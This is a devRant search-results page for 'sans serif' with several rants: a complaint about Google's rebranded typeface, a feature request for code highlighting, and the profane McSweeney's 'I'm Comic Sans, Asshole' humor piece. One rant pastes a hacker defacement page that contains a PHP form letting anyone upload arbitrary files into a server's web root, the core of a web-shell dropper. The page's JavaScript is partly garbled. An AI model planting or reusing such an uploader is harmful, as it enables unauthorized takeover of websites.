Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
Search - "sans serif"
-

Anyone else feel like the rebranding was completely forced?
The typeface was so much better before. Google, I know you've invested heavily in sans-serif-ing the world for some reason but come on. Give it a rest. 9
9 -
```
Greetings @dfox @trogus, et al,
Here is some feedback with aspirations for the backlog.
I think it would be a good addition in the devRant UI if we could paste in code snippets and have that code display with proper fonts and syntax formatting, and even ideally with highlighting by language.
Currently, if we paste in any code or text for that matter it is translated into a sans-serif font (14px Helvetica Regular on webapp) which is fine for the poetic prose from our fine and noble devRant colleagues, but not ideal for shared monospace snippets of lesser and grand design.
Here are two websites that provide conversion of code snippets into formatted syntax, and HTML. http://hilite.me/ and http://markup.su/highlighter/
Both of these sites provide an API so highlighters can be used as a service.
Mockup attached.
Thank you @jaaku for your post, and welcome.
Cheers
devRant for the win
``` 13
13 -
http://".$_SERVER['HTTP_HOST']."/server, check the code below
<html lang='en-US'><head><title>T3RR0R B@B@</title>
<a href="https://www.facebook.com/mr.T3RR0R" target="_blank"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:////"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
background-color: #000000;
background-image: url(https://imgwm.com/images/...);
<!--http://twitrcover.com/ar/uploads/...-->
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
background-position:right top;
background-repeat:no-repeat;
background-size:110%
}
.style1 {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
}
</style><br><br><br>
<br>
<center><?php
echo "<form method='post' enctype='multipart/form-data'>
<input type='file' name='idx_file'>
<input type='submit' name='upload' value='upload'>
</form>";
$root = $_SERVER['DOCUMENT_ROOT'];
$files = $_FILES['idx_file']['name'];
$dest = $root.'/'.$files;
if(isset($_POST['upload'])) {
if(is_writable($root)) {
if(@copy($_FILES['idx_file']['tmp_name'], $dest)) {
$web = "http://".$_SERVER['HTTP_HOST']."/";
echo "Ciee Sukses Uploadnya :* -> <a href='$web/$files' target='_blank'><b><u>$web/$files</u></b></a>";
} else {
echo "gagal upload root >:(";
}
} else {
if(@copy($_FILES['idx_file']['tmp_name'], $files)) {
echo "Ciee Sukses Uploadnya :* <b>$files</b> di folder ini";
} else {
echo "gagal upload >:(";
}
}
}
?>
<!DOCTYPE html>
<html>
<title>K.I.T.A</title>
<audio autoplay loop>
<source src="http://micro.byethost24.com/KITA.mp..."></source>
</audio>
<head>
<link href='https://fonts.googleapis.com/css/...' rel='stylesheet' type='text/css'>
</head>
<body bgcolor="#2b2b2b" link="gray" text="gray">
<center>
<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
this.running = true;
return;
}
this.element = element;
this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
this.interval = (typeof interval == "undefined" ? 100 : interval);
this.origText = this.element.innerHTML;
this.unparsedOrigText = this.origText;
this.cursor = (cursor ? cursor : "");
this.currentText = "";
this.currentChar = 0;
this.element.typingText = this;
if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
TypingText.all.push(this);
this.running = false;
this.inTag = false;
this.tagBuffer = "";
this.inHTMLEntity = false;
this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
if(this.running) return;
if(typeof this.origText == "undefined") {
setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
return;
}
if(this.currentText == "") this.element.innerHTML = "";
if(this.currentChar < this.origText.length) {
if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
this.tagBuffer = "<";
this.inTag = true;
this.currentChar++;
this.run();
return;
} else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
this.tagBuffer += ">";
this.inTag = false;
this.currentText += this.tagBuffer;
this.currentChar++;
this.run();
return;
} else if(this.inTag) {
this.tagBuffer += this.origText.charAt(this.currentChar);
this.currentChar++;
this.run();
return;
} else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
this.HTMLEntityBuffer = "&";
this.inHTMLEntity = true;
this.currentChar++;
this.run();
return;
} else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
this.HTMLEntityBuffer += ";";
this.inHTMLEntity = false;
this.currentText += this.HTMLEntityBuffer;
this.currentChar++;
this.currentChar++;
setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
} else {
this.currentText = "";
this.currentChar = 0;
this.running = false;
this.finishedCallback();
}
}
</script>
<br><br><br>
<div id="satu">
<embed src="https://youtube.com/v/tec_KllmOH4/...
<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
<br></div>11 -
I’M COMIC SANS, ASSHOLE
Listen up. I know the shit you’ve been saying behind my back. You think I’m stupid. You think I’m immature. You think I’m a malformed, pathetic excuse for a font. Well think again, nerdhole, because I’m Comic Sans, and I’m the best thing to happen to typography since Johannes fucking Gutenberg.
You don’t like that your coworker used me on that note about stealing her yogurt from the break room fridge? You don’t like that I’m all over your sister-in-law’s blog? You don’t like that I’m on the sign for that new Thai place? You think I’m pedestrian and tacky? Guess the fuck what, Picasso. We don’t all have seventy-three weights of stick-up-my-ass Helvetica sitting on our seventeen-inch MacBook Pros. Sorry the entire world can’t all be done in stark Eurotrash Swiss type. Sorry some people like to have fun. Sorry I’m standing in the way of your minimalist Bauhaus-esque fascist snoozefest. Maybe sometime you should take off your black turtleneck, stop compulsively adjusting your Tumblr theme, and lighten the fuck up for once.
People love me. Why? Because I’m fun. I’m the life of the party. I bring levity to any situation. Need to soften the blow of a harsh message about restroom etiquette? SLAM. There I am. Need to spice up the directions to your graduation party? WHAM. There again. Need to convey your fun-loving, approachable nature on your business’ website? SMACK. Like daffodils in motherfucking spring.
When people need to kick back, have fun, and party, I will be there, unlike your pathetic fonts. While Gotham is at the science fair, I’m banging the prom queen behind the woodshop. While Avenir is practicing the clarinet, I’m shredding “Reign In Blood” on my double-necked Stratocaster. While Univers is refilling his allergy prescriptions, I’m racing my tricked-out, nitrous-laden Honda Civic against Tokyo gangsters who’ll kill me if I don’t cross the finish line first. I am a sans serif Superman and my only kryptonite is pretentious buzzkills like you.
It doesn’t even matter what you think. You know why, jagoff? Cause I’m famous. I am on every major operating system since Microsoft fucking Bob. I’m in your signs. I’m in your browsers. I’m in your instant messengers. I’m not just a font. I am a force of motherfucking nature and I will not rest until every uptight armchair typographer cock-hat like you is surrounded by my lovable, comic-book inspired, sans-serif badassery.
Enough of this bullshit. I’m gonna go get hammered with Papyrus.
by Mike Lacher, https://mcsweeneys.net/articles/...3
